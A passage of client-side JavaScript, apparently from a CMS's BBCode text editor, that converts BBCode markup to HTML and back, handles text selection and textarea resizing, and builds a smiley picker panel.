            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                sRange.text = newText.replace(/\r?\n/g, '\r\n');
                if(setPointerToEnd)
                    sRange.moveStart('character', -newSelDr);
                else
                    sRange.moveStart('character', -this._calcMultiLineTextLen(newText)+newSelDl);
                sRange.moveEnd('character', -newSelDr);
                sRange.select();

            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                var sTop = this.editorObj.scrollTop;
                var sText = this.editorObj.value;
                this.editorObj.value = sText.substr(0, sStart)+newText+sText.substr(sEnd);
                if(setPointerToEnd)
                    this.editorObj.selectionStart = sStart+newText.length-newSelDr;
                else
                    this.editorObj.selectionStart = sStart+newSelDl;
                this.editorObj.selectionEnd = sStart+newText.length-newSelDr;
                this.editorObj.scrollTop = sTop;
            }
        }
    }

    this.regTextAreaResize = function(clientY){
        this.regTextAreaResizeY = clientY;
        globalATEObj = this;
        document.onmousemove = handleMouseMove;
        document.onmouseup = releaseMouseMoveHandler;
        return false;
    }

    this.handleMouseMove = function(clientY){
        if(this.regTextAreaResizeY > 0){
            var reqHeight = this.editorObj.offsetHeight-this.regTextAreaResizeY+clientY;
            if(reqHeight > 50){
                this.editorObj.style.height = reqHeight;
                this.regTextAreaResizeY = clientY;
            }
        }
        return false;
    }

    this._HTMLSpecialChars = function(taValue){
        //taValue = taValue.replace(/&/g, '&amp;');
        taValue = taValue.replace(/&^(?! (\#[1-9][\d]{1,3} | [a-z][\da-z]+) ;)/gi, '&amp;');
        taValue = taValue.replace(/"/g, '&quot;');
        taValue = taValue.replace(/</g, '&lt;');
        taValue = taValue.replace(/>/g, '&gt;');
        return taValue;
    }

    this.raws = [];

    this.getHTMLContent = function(cutLongURL){
        var smilesPath = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {";)":"wink", ":)":"smile", ":D":"laugh", ":(":"frown"};
        var localUseNoIndex = this.useNoIndex;
        var fontHeight = this.fontHeight;

        var taValue = this._HTMLSpecialChars(this.editorObj.value);

        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/·/g, '&nbsp;');
        }else{
            taValue = taValue.replace(/\r?\n/g, '<br>\r\n');
        }

        if(this.ceMode){
            taValue = taValue.replace(
                /\[RAW\]((?:.|\r|\n)*?)\[\/RAW\]/gi,
                function(obj){
                    return function(allstr, tagContent){
                        var rawIndex = obj.raws.length; 

                        tagContent = tagContent.replace(/&amp;/g,  '&');
                        tagContent = tagContent.replace(/&quot;/g, '"');
                        tagContent = tagContent.replace(/&lt;/g,   '<');
                        tagContent = tagContent.replace(/&gt;/g,   '>');
                        if(!obj.ce.useSpecialCharsFeature){
                            tagContent = tagContent.replace(/<br>/g,   '');
                        }
                        obj.raws.push(tagContent);
                        return ('##__AMI_RAW_' + rawIndex + '__##');
                    };
                }(this)
            );

            if(this.ce.useSpecialCharsFeature){
                taValue = taValue.replace(/↵/g, '<br>');
            }

            // Script tag
            taValue = taValue.replace(/\<script.*?>((?:.|\r|\n)*?)\<\/script>/gi,  function(allstr, tagContent){
                // Despecialcharsize
                tagContent = tagContent.replace(/&amp;/g,  '&');
                tagContent = tagContent.replace(/&quot;/g, '"');
                tagContent = tagContent.replace(/&lt;/g,   '<');
                tagContent = tagContent.replace(/&gt;/g,   '>');
                tagContent = tagContent.replace(/<br>/g,   '');
                return '<script>' + tagContent + '</script>';
            });
        }

        taValue = taValue.replace(/\[DIV\]/gi, '<div>');
        taValue = taValue.replace(/\[\/DIV\]/gi, '</div>');
        if(this.ceMode){
            taValue = taValue.replace(/\[LEFT\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div style="text-align:justify;">');            
        }else{
            taValue = taValue.replace(/\[LEFT\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div class="edParagraph" style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:justify;">');
        }
        taValue = taValue.replace(/\[LEFT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/LEFT=&quot;P&quot;\]/gi, '<p align="left">$1</p>');
        taValue = taValue.replace(/\[RIGHT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/RIGHT=&quot;P&quot;\]/gi, '<p align="right">$1</p>');
        taValue = taValue.replace(/\[CENTER=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/CENTER=&quot;P&quot;\]/gi, '<p align="center">$1</p>');
        taValue = taValue.replace(/\[JUSTIFY=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/JUSTIFY=&quot;P&quot;\]/gi, '<p align="justify">$1</p>');

        taValue = taValue.replace(/\[(\/?)(B|I|U|S|P|H\d)\]/gi, '<$1$2>');
        window.amiSimpleEditorCodes = [];
        taValue = taValue.replace(/\[CODE\]((?:.|\r|\n)*?)\[\/CODE\]/gi,  function(allstr, tagContent){
            tagContent = tagContent.replace(/<br>/gi, '');
            var nlCount = 1;
            var nlPos = tagContent.indexOf('\n');
            while(nlPos != -1){
                nlCount++;
                nlPos = tagContent.indexOf('\n', nlPos+1);
            }
            if(nlCount > 10)
                nlCount = 10;
            var codeKey = window.amiSimpleEditorCodes.length;
            window.amiSimpleEditorCodes[codeKey] = tagContent;
            return '<PRE class="edCode" style="height:'+(nlCount*fontHeight+40)+'">CodeId_'+codeKey+'</PRE>';
        });
        taValue = taValue.replace(/\[Q\]/gi, '<BLOCKQUOTE class="edQuote">');
        taValue = taValue.replace(/\[Q=&quot;(.*?)&quot;\]/gi, '<BLOCKQUOTE class="edQuote"><b>$1:</b><br>');
        taValue = taValue.replace(/\[(\/?)(INDENT|Q)\]/gi, '<$1BLOCKQUOTE>');

        taValue = taValue.replace(/\[LIST\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/LIST\]/gi, '</UL>');
        taValue = taValue.replace(/\[UL\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/UL\]/gi, '</UL>');
        taValue = taValue.replace(/\[OL\]/gi, '<OL>');
        taValue = taValue.replace(/\[\/OL\]/gi, '</OL>');
        taValue = taValue.replace(/\[\*\]/gi, '<LI>');
        taValue = taValue.replace(/\[FONT=&quot;(.*?)&quot;\]/gi, function(allstr, fontName){return '<FONT face="'+_tagsParamReplace(fontName, false)+'">'});
        taValue = taValue.replace(/\[(COLOR|SIZE)=&quot;(.*?)&quot;\]/gi, function(allstr, tagParam, paramValue){return '<FONT '+tagParam+'="'+_tagsParamReplace(paramValue, false)+'">'});
        taValue = taValue.replace(/\[\/(FONT|SIZE|COLOR)\]/gi, '</FONT>');

        var urlMaxLength = typeof(cutLongURL) == 'undefined' ? 0 : 50;
        if(this.ceMode){
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                if(curUrl.indexOf('data:') == 0){
                    curUrl = '';
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            var specSmileReg = new RegExp(((this.ceMode) ? '[^A-Za-z\\d]?(;\\)|:\\)|:D|:\\()' : '(;\\)|:\\)|:D|:\\()'), 'g');
            taValue = taValue.replace(specSmileReg, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }else{
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '')+' target="_blank" ' + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            if(this.ceMode){
                taValue = taValue.replace(/(\s;\)|\s:\)|:D|:\()/g, function(allstr, smile){smile = smile.replace(' ', ''); var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }else{
                taValue = taValue.replace(/(;\)|:\)|:D|:\()/g, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/(https?:\/\/www\.|https?:\/\/|www\.)(?:[a-z0-9\-]+\.)+[a-z]{2,8}[^ \r\n\t'"><]*/gi, function(allstr, prefx){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(allstr);
                if(prefx.toLowerCase() == 'www.'){
                    curUrl = 'http://' + curUrl;
                }
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') +' target="_blank">'+allstr+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }

        taValue = taValue.replace(/(<PRE[^>]*?>)CodeId_(\d+)(<\/PRE>)/g, function(allstr, preStart, codeId, preEnd){
            var result = preStart;
            if(window.amiSimpleEditorCodes[codeId]){
                result += window.amiSimpleEditorCodes[codeId];
            }
            result += preEnd;
            return result;
        });

        if(this.ceMode){
            taValue = taValue.replace(
                /##__AMI_RAW_(\d+)__##/gi,
                function(obj){
                    return function(allstr, tagContent){
                        return obj.raws[parseInt(tagContent)];
                    }
                }(this)
            );
        }

        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<LI>/gi, '<LI>$1</LI>$2<LI>');
        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<\//gi, '<LI>$1</LI>$2</');
        taValue = taValue.replace(/<br>([\r\n]*?)<LI>/gi, '</LI>$1<LI>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/OL>/gi, '</LI>$1</OL>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/UL>/gi, '</LI>$1</UL>');
        taValue = taValue.replace(/<UL><br>/gi, '<UL>');
        taValue = taValue.replace(/<OL><br>/gi, '<OL>');
        taValue = taValue.replace(/<\/UL><br>/gi, '</UL>');
        taValue = taValue.replace(/<\/OL><br>/gi, '</OL>');
        taValue = taValue.replace(/<\/P><br>/gi, '</P>');
        taValue = taValue.replace(/<\/DIV><br>/gi, '</DIV>');
        taValue = taValue.replace(/<\/TR><br>/gi, '</TR>');
        taValue = taValue.replace(/<\/TD><br>/gi, '</TD>');
        taValue = taValue.replace(/<\/TBODY><br>/gi, '</TBODY>');
        taValue = taValue.replace(/<\/TABLE><br>/gi, '</TABLE>');
        taValue = taValue.replace(/<\/BLOCKQUOTE><br>/gi, '</BLOCKQUOTE>');
        taValue = taValue.replace(/<TR((?:.|\r|\n)*?)><br>/gi, '<TR$1>');
        taValue = taValue.replace(/<TBODY((?:.|\r|\n)*?)><br>/gi, '<TBODY$1>');
        taValue = taValue.replace(/<TABLE((?:.|\r|\n)*?)><br>/gi, '<TABLE$1>');
        taValue = taValue.replace(/<COL((?:.|\r|\n)*?)><br>/gi, '<COL$1>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');
        taValue = taValue.replace(/<\/H(\d)><br>/gi, '</H$1>');
        taValue = taValue.replace(/<UL><\/LI>/gi, '<UL>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');

        window.amiSimpleEditorCodes = [];

        return taValue;
    }

    this.fromHTMLContent = function(taValue){
        var smilesPath = '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {"wink":";)", "smile":":)", "laugh":":D", "frown":":("};
        
        if(this.ceMode){
            taValue = taValue.replace(/(##[^#]*##)/g, function(str, match, offset, src) {
                var result = match;
                
                if (!isInRaw(src, offset)) {
                    result = result.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    result = '[RAW]' + match + '[/RAW]';
                }

                return result;
            });
        }
        
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/<br>/gi, '_spec_rpl_val_br');
            taValue = taValue.replace(/&nbsp;/gi, '·');
        }else{
            taValue = taValue.replace(/<\/LI>\r?\n?<br.*?>/gi, '</LI>\r\n<br><br>');
            taValue = taValue.replace(/<\/OL>\r?\n?<br.*?>/gi, '</OL>\r\n<br><br>');
            taValue = taValue.replace(/<\/UL>\r?\n?<br.*?>/gi, '</UL>\r\n<br><br>');
            taValue = taValue.replace(/<\/P>\r?\n?<br.*?>/gi, '</P>\r\n<br><br>');
            taValue = taValue.replace(/<\/DIV>\r?\n?<br.*?>/gi, '</DIV>\r\n<br><br>');
            taValue = taValue.replace(/<\/H(\d)>\r?\n?<br.*?>/gi, '</H$1>\r\n<br><br>');
            taValue = taValue.replace(/\r?\n?<br.*?>\r?\n?/gi, '\r\n');
        }

        taValue = taValue.replace(/ style=""/gi, '');
        taValue = taValue.replace(/ class=""/gi, '');
        taValue = taValue.replace(/ target="_self"/gi, '');

        if(this.ceMode){
            taValue = taValue.replace(/<script((?:.|\r|\n)*?)\/script>/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<script' + p1 + '/script>[/RAW]';
                }
                
                return str;
            });            
            taValue = taValue.replace(/<!--((?:.|\r|\n)*?)-->/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<!--' + p1 + '-->[/RAW]';
                }
                
                return str;
            });
            taValue = taValue.replace(/↵/gi, function(str, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]↵[/RAW]';
                }
                
                return '↵';
            });
        }

        taValue = taValue.replace(/\\([rn])/gi, '[_spec_rpl_val_$1]');
        taValue = taValue.replace(/\r?\n/g, '\\n');

        // Replace simple elements

        taValue = taValue.replace(/<PRE class="edCode".*?>/gi, '[CODE]');
        taValue = taValue.replace(/<\/PRE>/gi, '[/CODE]');
        taValue = taValue.replace(/<(\/?)(B|I|U|S|H\d)>/gi, '[$1$2]');
        taValue = taValue.replace(/<UL>/gi, '[LIST]');
        taValue = taValue.replace(/<\/UL>/gi, '[/LIST]');
        taValue = taValue.replace(/<OL>/gi, '[OL]');
        taValue = taValue.replace(/<\/OL>/gi, '[/OL]');
        taValue = taValue.replace(/<LI>/gi, '[*]');
        taValue = taValue.replace(/<\/LI.*?>/gi, '');
        taValue = taValue.replace(/<STRIKE>/gi, '[S]');
        taValue = taValue.replace(/<\/STRIKE>/gi, '[/S]');

        taValue = taValue.replace(/<img src=\"([^"]*?)\">/gi, "[IMG]$1[/IMG]");

        // Replace smiles
        taValue = taValue.replace(/<img[^>]*?src=((?:"|').*?(?:"|')|[^\s]*).*?>/gi,
          function(allstr, tagUrl){
            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
            var pathPos = tagUrl.indexOf(smilesPath);
            if(pathPos >= 0){
                var dotPos = tagUrl.indexOf(".", pathPos+smilesPath.length);
                if(dotPos >= 0){
                    var startPos = pathPos+smilesPath.length;
                    var smileName = tagUrl.substr(startPos, dotPos-startPos);
                    if(specSmiles[smileName] != undefined){
                        return specSmiles[smileName];
                    }else
                        return ':'+smileName+':';
                }
            }
            return allstr;}
        );

        // Replace nested elements
        var replaceType = ['align', 'font', 'url', 'blockquote'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = taValue.length;
                if(replaceType[i] == 'align'){
                    if(this.ceMode){
                        taValue = taValue.replace(/<div>(.*?)<\/div>/ig, '[DIV]$1[/DIV]');
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<div style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1="P"]$2[/$1="P"]');
                    }else{
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1]$2[/$1]');
                        //taValue = taValue.replace(/^(.*)<p[^a-z][^>]*?align=(?:"|')?(right|left|center|justify)(?:"|')?.*?>(.*?)<\/p(?:>|[^a-z].*?>)/i, '$1[$2]$3[/$2]');
                    }
                }
                else if(replaceType[i] == 'font'){
                    if(this.ceMode){
                        taValue = taValue.replace(
                            /^(.*)<font[^>]*?(face|size|color)="(.*?)">(.*?)<\/font>/ig,
                            function(allstr, textStart, tagName, tagValue, tagContent){
                                if(tagValue.indexOf(" ") > 0){
                                    return allstr;
                                }
                                var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase());
                                tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2');
                                return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';
                            }
                        );
                    }else{
                        taValue = taValue.replace(/^(.*)<font[^>]*?(face|size|color)=((?:"|').*?(?:"|')|[^\s>]*).*?>(.*?)<\/font.*?>/i, function(allstr, textStart, tagName, tagValue, tagContent){var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase()); tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2'); return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';});
                    }
                }
                else if(replaceType[i] == 'url') {
                    if(this.ceMode){
                        taValue = taValue.replace(/<a href="([^"]*?)"\s?(target="_self")?\s*?>(.*?)<\/a>/igm, '[URL="$1"]$3[/URL]');
                    }else{
                        taValue = taValue.replace(/^(.*)<a[^a-z]([^>]*?)href=((?:"|').*?(?:"|')|[^\s>]*)(.*?)>(.*?)<\/a(?:>|[^a-z].*?>)/i,  function(allstr, textStart, tagParams1, tagUrl, tagParams2, tagContent){
                            if(tagUrl.indexOf('javascript:') > 0) return allstr;

                            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
                            urlContent = tagContent;
                            if(aParts = (tagParams1 + " " + tagParams2).match(/[^a-z]title="([^"]+)"/i)){
                                urlContent = aParts[1].replace(/&quot;/mg, '"').replace(/&#10;/mg, '\n').replace(/&#13;/mg, '\r');
                            }
                            return textStart + '[URL="' + tagUrl + '"]' + urlContent + '[/URL]';
                        });
                    }

                }
                else if(replaceType[i] == 'blockquote'){
                    taValue = taValue.replace(/^(.*)<BLOCKQUOTE(.*?)>(?:\[B\](.*?):\[\/B\]\\n)?(.*?)<\/BLOCKQUOTE>/i, function(allstr, tagBefore, tagInner, qAuthor, tagContent){
                        var isQuote = (tagInner.indexOf('edQuote') >= 0);
                        var hasAuthor = (typeof(qAuthor) != "undefined" && qAuthor.length > 0);
                        if(isQuote){
                            var startTag = '[Q'+(hasAuthor ? '="'+qAuthor+'"' : '')+']';
                            return tagBefore+startTag+tagContent+'[/Q]';
                        }else{
                            return tagBefore+'[INDENT]'+(hasAuthor ? qAuthor : '')+tagContent+'[/INDENT]';
                        }
                    });
                }
            }while(checkLen != taValue.length);
        }

        taValue = taValue.replace(/<(\/?)(P)>/gi, '[$1$2]');

        // Replace HTML base chars
        taValue = taValue.replace(/&reg;/gi, '®');
        taValue = taValue.replace(/&copy;/gi, '©');
        taValue = taValue.replace(/&laquo;/gi, '«');
        taValue = taValue.replace(/&raquo;/gi, '»');
        taValue = taValue.replace(/&ndash;/gi, '–');
        taValue = taValue.replace(/&mdash;/gi, '—');
        taValue = taValue.replace(/&euro;/gi, '€');
        taValue = taValue.replace(/&quot;/gi, '"');
        taValue = taValue.replace(/&nbsp;/gi, ' ');

        // RAWs
        if(this.ceMode){
            taValue = taValue.replace(/(<(([^>]|\n|\r|\s|\t)+)>)/ig, function(match, m1, m2, m3, offset, src) {
                if (!isInRaw(src, offset)) {
                    m1 = m1.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    return '[RAW]' + m1 + '[/RAW]';
                }
                
                return m1;
            }).replace(/\[\/RAW\]((\r|\n)*?)\[RAW\]/g, "$1");
            
            // Tags fully closed with RAW
            var rawTags = ['script', 'object', 'style', 'textarea'];
            for(var i=0; i<rawTags.length; i++){
                var regExp = new RegExp('<' + rawTags[i] + '((?:.|\r|\n)*?)\/' + rawTags[i] + '>', 'ig');
                taValue = taValue.replace(
                    regExp,
                    function(tag){
                        return function(allstr, tagContent){
                            tagContent = tagContent.replace(/\[RAW\]/ig, "");
                            tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                            return '<' + tag + tagContent + '/' + tag + '>';
                        }
                    }(rawTags[i])
                );
            }

            // Remove RAWs and replace brs inside RAW
            var regExp = new RegExp('\\[RAW\\]<((.|\r|\n)*?)>\\[\\/RAW\\]', 'ig');
            taValue = taValue.replace(
                regExp,
                function(allstr, tagContent){
                    tagContent = tagContent.replace(/\_spec\_rpl\_val\_br/gi, '<br>');
                    tagContent = tagContent.replace(/\[RAW\]/ig, "");
                    tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                    return '[RAW]<' + tagContent + '>[/RAW]';
                }
            );
        }

        // Replace &gt; and &lt;
        taValue = taValue.replace(/&lt;/gi, '<');
        taValue = taValue.replace(/&gt;/gi, '>');

        // Replace &amp;s
        taValue = taValue.replace(/&amp;/gi, '&');

        // Make multiline string
        taValue = taValue.replace(/\\n/g, '\r\n');
        taValue = taValue.replace(/\[\_spec\_rpl\_val\_([rn])\]/gi, '\\$1');
        taValue = taValue.replace(/\_spec\_rpl\_val\_br/gi, '↵');

        return taValue;
    }

    this.createEditor = function(taWidth, taHeight, taValueName, taValue, isValueHTML, idPreviewDiv, divId){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }
        if(taValueName && taValueName != "message"){
            this.editorId = 'id'+taValueName;
        }
        var i = 0;

        /*var usedFonts = '';
        for(i = 0; i < this.usedFonts.length; i++){
            usedFonts += '<option value="'+this.usedFonts[i]+'">'+this.usedFonts[i]+'</option>';
        }*/

        var baseSmilesCount = 0;
        var TEdDivBaseSmiles = document.createElement('DIV');
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivBaseSmiles.appendChild(smile);
            baseSmilesCount++;
        }

        var allSmilesCount = 0;
        var TEdDivAllSmiles = document.createElement('DIV');
        TEdDivAllSmiles.style.display = 'none';
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        for(i = 0; i < this.allSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.allSmiles[i][0];
            smile.setAttribute('title', this.allSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.allSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        if(this.smilesCopyright){
            var smilesCopyrightDiv = document.createElement('DIV');
            smilesCopyrightDiv.setAttribute('align', 'right');
            smilesCopyrightDiv.innerHTML = this.smilesCopyright;
